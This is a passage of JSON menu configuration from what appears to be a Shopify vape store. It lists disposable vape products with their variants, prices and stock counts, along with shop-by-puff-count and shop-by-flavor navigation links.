Edition)","price":"24.99","compareAtPrice":null,"inventoryQuantity":18,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDgzMTUxNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45360051060890","title":"Miami Mint","price":"24.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTA2MDg5MCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"46042732757146","title":"peppermint candy cane","price":"19.99","compareAtPrice":null,"inventoryQuantity":28,"cursor":"eyJsYXN0X2lkIjo0NjA0MjczMjc1NzE0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45360050995354","title":"Iced Blue Dragon","price":"24.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDk5NTM1NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45360050602138","title":"Blueberry Watermelon","price":"24.99","compareAtPrice":null,"inventoryQuantity":21,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDYwMjEzOCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45360051388570","title":"Sour Watermelon Peach","price":"24.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTM4ODU3MCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-155342","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8488124383386","title":"Geek Bar Pulse 15000","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/BlueRazzIceGeekBarPulse15000.png?v=1745827341"},"price":2199,"handle":"geek-bar-pulse-15000","variants":{"edges":[{"id":"45698140831898","title":"CreamyMintz (Mintz Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":39,"cursor":"eyJsYXN0X2lkIjo0NTY5ODE0MDgzMTg5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45698140799130","title":"StoneMintz (Mintz Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":30,"cursor":"eyJsYXN0X2lkIjo0NTY5ODE0MDc5OTEzMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45698139324570","title":"Crazy Melon (Honeydew Melon Watermelon) (Virgo) (Zodiac Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":49,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzOTMyNDU3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45698137555098","title":"Watermelon Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":63,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzU1NTA5OCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45698132574362","title":"Blue Raz Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":24,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzMjU3NDM2MiwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45842059034778","title":"Tobacco","price":"21.99","compareAtPrice":null,"inventoryQuantity":31,"cursor":"eyJsYXN0X2lkIjo0NTg0MjA1OTAzNDc3OCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45698137096346","title":"Fcuking FAB (Gummy Bear) (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":37,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzA5NjM0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45698137129114","title":"White Gummy Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzEyOTExNCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45698137161882","title":"Pink Lemonade (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":18,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzE2MTg4MiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45698137227418","title":"Cherry Bomb (Cherry Dragon Fruit) (Sagittarius) (Zodiac Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":10,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzIyNzQxOCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-254800","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7902349459610","title":"Raz TN9000 Disposable Vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazIceRazTn9000DisposableVape.jpg?v=1694125376"},"price":1999,"handle":"raz-tn9000-disposable-vape","variants":{"edges":[{"id":"43881244524698","title":"Miami Mint / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":81,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDUyNDY5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"43881244557466","title":"Miami Mint / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-1,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDU1NzQ2NiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"43881244655770","title":"Strawberry Shortcake / Single","price":"35.99","compareAtPrice":null,"inventoryQuantity":346,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDY1NTc3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"43881244688538","title":"Strawberry Shortcake / 10 Pack","price":"299.99","compareAtPrice":null,"inventoryQuantity":30,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDY4ODUzOCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"44379795390618","title":"Georgia Peach (New Feb 2024) / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":69,"cursor":"eyJsYXN0X2lkIjo0NDM3OTc5NTM5MDYxOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"44379795423386","title":"Georgia Peach (New Feb 2024) / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-11,"cursor":"eyJsYXN0X2lkIjo0NDM3OTc5NTQyMzM4NiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"43881244393626","title":"Dragon Fruit Lemonade / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":51,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDM5MzYyNiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"43881244426394","title":"Dragon Fruit Lemonade / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-7,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDQyNjM5NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"44841138651290","title":"Clear (Unflavored) •NEW / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":48,"cursor":"eyJsYXN0X2lkIjo0NDg0MTEzODY1MTI5MCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"44841138684058","title":"Clear (Unflavored) •NEW / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-10,"cursor":"eyJsYXN0X2lkIjo0NDg0MTEzODY4NDA1OCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-182801","setting":{"item_layout":"product","title":"Menu item","product":{"id":"8303101706394","title":"Pillow Talk 40000 Vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Pillowtalkicecontrolic40000DisposableVape.jpg?v=1720659343"},"price":2499,"handle":"pilllow-talks-ice-control-ic40000-disposable-vape","variants":{"edges":[{"id":"45336039751834","title":"Black & Blue Berry / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-41,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTc1MTgzNCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45336039784602","title":"Black & Blue Berry / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTc4NDYwMiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45084372893850","title":"Black Cherry / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-51,"cursor":"eyJsYXN0X2lkIjo0NTA4NDM3Mjg5Mzg1MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45114090946714","title":"Black Cherry / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NTExNDA5MDk0NjcxNCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45336039817370","title":"Blue Cotton Candy / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-22,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTgxNzM3MCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45336039850138","title":"Blue Cotton Candy / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTg1MDEzOCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45336039882906","title":"Blue Mint (Crystal Edition) / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-21,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTg4MjkwNiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45336039915674","title":"Blue Mint (Crystal Edition) / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTkxNTY3NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45336039948442","title":"Blue Rancher (Crystal Edition) / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-5,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTk0ODQ0MiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45336039981210","title":"Blue Rancher (Crystal Edition) / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTk4MTIxMCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-975200","setting":{"item_layout":"text","title":"FEATURED PRODUCTS","column_width":3,"disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-276952","setting":{"item_layout":"collection","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false,"collection":{"id":"311091101850","handle":"hookah","title":"Hookah Vapes","image":{"altText":null,"id":"1644980404378","url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Peach_Ice_Shisha_Beast_Disposable_Vape_20000_1024x1024_2x_3ca5dee5-5ff2-4de7-90d2-2e0ce5098fe4.jpg?v=1721198685"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-620126","setting":{"item_layout":"collection","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false,"collection":{"id":"311640162458","handle":"zero-nicotine-vapes","title":"Zero Nicotine Vapes","image":{"altText":null,"id":"1644980502682","url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Cherry_Bomb_Sofi_Surge_25k_Zero_Nicotine_Disposable_Vape_25000_1024x1024_2x_a52eaee4-a30a-4719-87fb-e00a9c8faba3.jpg?v=1721200399"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-127255","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-483836","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8058739884186","handle":"al-fakher-crown-bar-15000-pro-max-disposable-vape","title":"Al Fakher Crown Bar 15000 Pro Max Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Al_Fakher_Crown_Bar_15000_Puffs_Disposable_Vape_Peach_Ice.jpg?v=1708114164"},"price":"24.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-561536","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8232422867098","handle":"my-shisha-classic-10000-puff-disposable-vape","title":"My Shisha - Classic 10000 Puff Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Apple_Cinnamon_My_Shisha_-_Classic_10000_Puff_Disposable_Vapes.webp?v=1716284360"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-113368","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8223492571290","handle":"nasty-bar-hooqa-dfr10ki-disposable-vape","title":"Nasty Bar Hooqa DFR10Ki Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/NastyBarHooqaDFR10KiDTLDisposableVape.jpg?v=1715865819"},"price":"18.49","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-270394","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7686289064090","handle":"orionnn-vape-lost-vape-7500-puffs","title":"Orionnn Vape Bar 7500 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/LostVapeOrionBar7500DisposableVape.jpg?v=1691004732"},"price":"99.99","priceCompare":"19.99"},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-377038","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7902058807450","handle":"lost-vape-orionnn-bar-10000-puffs","title":"Lost Vape Orionnn Bar 10000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazzIceLostVapeOrionBar10000.jpg?v=1694042395"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-925151","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7776202293402","handle":"airiss-neo-p8000-vape","title":"Airiss Neo P8000 Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/AirisNeoVapep8000.jpg?v=1680798547"},"price":"10.99","priceCompare":"29.99"},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-577095","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7871236079770","handle":"pilllow-talks-vape","title":"Pilllow Talks Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazzIcePillowTalkVape.jpg?v=1689815298"},"price":"12.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-796290","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-580955","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8040315781274","handle":"spacemann-prism-20k-disposable-vape","title":"Spacemann Prism 20k Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/SpacemanPrismVape.webp?v=1706361564"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-245319","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8040293597338","handle":"lufffbar-dually-disposable-vape-with-20000-puffs","title":"Lufffbar Dually Disposable Vape with 20000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/image.png?v=1707732918"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-790728","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8039239909530","handle":"lost-angel-pro-max-disposable-20000-puffs","title":"Lost Angel Pro Max Disposable 20000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/lostangelpromaxdisposablevape20000.jpg?v=1706227037"},"price":"18.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-136560","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8035222388890","handle":"movement-lv18000-disposable-by-lost-vape","title":"Movement LV18000 Disposable by Lost Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/MovementLV18kDisposableVape.jpg?v=1705943838"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-173108","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8035206660250","handle":"lightrise-tb18k-disposable-vape","title":"Lightrise TB18K Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/LightriseTB18KDisposableVape.webp?v=1705942400"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]}],"hide_submenu":true}],"hide_submenu":false},{"id":"tmenu-menu-913655","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"SHOP BY PUFFS","submenu_mega_width":"900","disable_link":true},"menus":[{"id":"tmenu-menu-543175","setting":{"item_layout":"text","title":"Less 5000 then Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-731291","setting":{"item_layout":"text","title":"5000 - 5999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-936487","setting":{"item_layout":"text","title":"6000 - 6999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-959317","setting":{"item_layout":"text","title":"7000 - 7999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-339005","setting":{"item_layout":"text","title":"8000 - 8999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-653557","setting":{"item_layout":"text","title":"9000 - 9999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-134536","setting":{"item_layout":"text","title":"10000 - 12999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-146745","setting":{"item_layout":"text","title":"15000+ Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-734688","setting":{"item_layout":"text","title":"20000+ Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"302190690458","handle":"20000-plus-puffs-disposable-vapes","title":"20000 Plus Puffs Disposable Vapes","image":null}}},"menus":[]},{"id":"tmenu-menu-808788","setting":{"item_layout":"text","title":"30000 Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"312783044762","handle":"30000-disposable-vape","title":"30000 Disposable Vape","image":null}}},"menus":[]},{"id":"tmenu-menu-618796","setting":{"item_layout":"text","title":"40000 Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"314211696794","handle":"40000-puffs","title":"40000 Puffs","image":null}}},"menus":[]},{"id":"tmenu-menu-173839","setting":{"item_layout":"text","title":"50000 Puffs ","url":{"type":{"id":"collection"},"collection":{"id":"318851874970","title":"50000+ Disposable Vape","handle":"50000-disposable-vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/50000_Disposable_Vape.jpg?v=1735802295"}}}},"menus":[]},{"id":"tmenu-menu-982621","setting":{"item_layout":"text","title":"60000 Puffs ","url":{"type":{"id":"link"},"link":"https://www.zmarksthespot.com/collections/60000-puffs-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-822012","setting":{"item_layout":"text","title":"70000 Puffs","url":{"type":{"id":"collection"},"link":"70000 Puffs","collection":{"id":"342886416538","title":"70000 Puffs","handle":"70000-puffs"}}},"menus":[]},{"id":"tmenu-menu-654691","setting":{"item_layout":"text","title":"100K Puffs ","url":{"type":{"id":"collection"},"collection":{"id":"342887006362","title":"100K Puffs","handle":"100k-puffs"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-968262","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"SHOP BY FLAVOR","submenu_mega_width":"900","disable_link":true,"el_class":"shop-by-flavor-new"},"menus":[{"id":"tmenu-menu-206779","setting":{"item_layout":"text","title":"Alaska Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/alaska-ice"}},"menus":[]},{"id":"tmenu-menu-609912","setting":{"item_layout":"text","title":"Apple","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/apple"}},"menus":[]},{"id":"tmenu-menu-840546","setting":{"item_layout":"text","title":"Apple Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/apple-ice"}},"menus":[]},{"id":"tmenu-menu-483396","setting":{"item_layout":"text","title":"B-Pop","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/b-pop"}},"menus":[]},{"id":"tmenu-menu-995708","setting":{"item_layout":"text","title":"Baja Burst","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/baja-burst"}},"menus":[]},{"id":"tmenu-menu-664937","setting":{"item_layout":"text","title":"Banana","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/banana"}},"menus":[]},{"id":"tmenu-menu-299960","setting":{"item_layout":"text","title":"Banana Taffy","url":{"type":{"id":"collection"},"collection":{"id":"337426546842","title":"Banana Taffy","handle":"banana-taffy"}}},"menus":[]},{"id":"tmenu-menu-850117","setting":{"item_layout":"text","title":"Banana taffy Freeze","url":{"type":{"id":"collection"},"collection":{"id":"332497748122","title":"Banana Taffy Freeze","handle":"banana-taffy-freeze"}}},"menus":[]},{"id":"tmenu-menu-181929","setting":{"item_layout":"text","title":"Berry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/berry-ice"}},"menus":[]},{"id":"tmenu-menu-539411","setting":{"item_layout":"text","title":"Black Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/black-ice"}},"menus":[]},{"id":"tmenu-menu-241770","setting":{"item_layout":"text","title":"BlackBerry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blackberry"}},"menus":[]},{"id":"tmenu-menu-131926","setting":{"item_layout":"text","title":"Blackberry Blizzard","url":{"type":{"id":"collection"},"link":"Blackberry Blizzard","collection":{"id":"337426579610","title":"Blackberry Blizzard","handle":"blackberry-blizzard"}}},"menus":[]},{"id":"tmenu-menu-363537","setting":{"item_layout":"text","title":"BlackBerry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blackberry-ice"}},"menus":[]},{"id":"tmenu-menu-506524","setting":{"item_layout":"text","title":"Blue Raz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-raz"}},"menus":[]},{"id":"tmenu-menu-231451","setting":{"item_layout":"text","title":"Blue Razz Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-razz-ice"}},"menus":[]},{"id":"tmenu-menu-755223","setting":{"item_layout":"text","title":"Blue Slurpee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-slurpee"}},"menus":[]},{"id":"tmenu-menu-395740","setting":{"item_layout":"text","title":"BlueBerry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry"}},"menus":[]},{"id":"tmenu-menu-893620","setting":{"item_layout":"text","title":"BlueBerry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-ice"}},"menus":[]},{"id":"tmenu-menu-432778","setting":{"item_layout":"text","title":"Blueberry Lemon Nana","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-lemon-nana"}},"menus":[]},{"id":"tmenu-menu-716400","setting":{"item_layout":"text","title":"Blueberry Punch","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/blueberry-lemon-nana","collection":{"id":"348748546202","title":"Blueberry Punch","handle":"blueberry-punch"}}},"menus":[]},{"id":"tmenu-menu-410697","setting":{"item_layout":"text","title":"Blueberry Pound Cake","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-pound-cake"}},"menus":[]},{"id":"tmenu-menu-225457","setting":{"item_layout":"text","title":"Blue Raspberry Mellow Man","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/blueberry-pound-cake","collection":{"id":"343266033818","title":"Blue Raspberry Mellow 